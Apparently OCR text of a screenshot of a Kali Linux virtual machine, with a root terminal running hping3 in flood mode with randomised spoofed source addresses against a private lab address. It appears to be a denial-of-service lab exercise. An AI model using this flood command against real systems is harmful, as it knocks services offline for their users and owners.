 Kali_Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 14:32
휴지통
파일 시스템
내 폴더
Kali Linux a...
root@kali: /home/youngsik
파일 동작 편집 보기 도움말
┌──(root㉿kali)-[/home/youngsik]
└─# hping3 192.168.86.129 --flood -S -p 80 -2 --rand-source -d 100 -p 80
HPING 192.168.86.129 (eth0 192.168.86.129): udp mode set, 28 headers + 100 da
ta bytes
hping in flood mode, no replies will be shown